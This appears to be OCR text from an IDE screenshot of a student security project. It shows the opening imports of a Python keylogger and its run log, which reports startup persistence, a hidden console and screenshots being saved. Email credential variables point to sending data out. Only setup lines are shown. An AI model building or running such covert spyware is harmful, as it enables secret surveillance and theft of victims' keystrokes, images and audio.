 F2 Final Project 2 Version control Current File
Project
Final Project 2 D:\University of Windsor\Semes
audio
logs
screenshots
video
keylogger.py
Software Testing Company by Slidesgo.pptx
~$Software Testing Company by Slidesgo.pp
External Libraries
Scratches and Consoles
keylogger.py
8 18 12
1 import sys
2 import pythoncom
3 import os, time, random, smtplib, string, base64
4 from email.message import EmailMessage
5 import PyHook3
6 from winreg import *
7 import cv2
8 import sounddevice as sd
9 from scipy.io.wavfile import write
10 from datetime import datetime
11 import logging
12 from logging.handlers import RotatingFileHandler
13 from pathlib import Path
14
15 # Set up logging
16 log_dir = Path('logs')
17 log_dir.mkdir(exist_ok=True)
18 log_file = log_dir / 'application.log'
19 handler = RotatingFileHandler(log_file, maxBytes=5000000, backupCount=5)
20 logging.basicConfig(level=logging.INFO, handlers=[handler], format='%(asctime)s - %(levelname)s - %(message)s')
21
22 global t, start_time, pics_names, yourgmail, yourgmailpass, sendto, interval, log_file_path, video_file_path, audio_file_path
23
Run keylogger
"C:\Program Files\Python311\python.exe" "D:\University of Windsor\Semester 3\COMP 8677 - Networking & Data Security\Project\Final Project 2\keylogger.py"
Added to startup
Console hidden
Initial log file created: logs\Logfile_20240731_204246.txt
Screenshot saved: screenshots\S6W7RZI.png
Screenshot saved: screenshots\AJWH8UA.png
Screenshot saved: screenshots\NUXLEIF.png
Screenshot saved: screenshots\4KNFVTV.png
Final Project 2 > keylogger.py 6:21 CRLF UTF-8 4 spaces Python 3.11 (2)
1 32°C
Mostly sunny
Search
ENG
US
8:43 PM
2024-07-31
PRE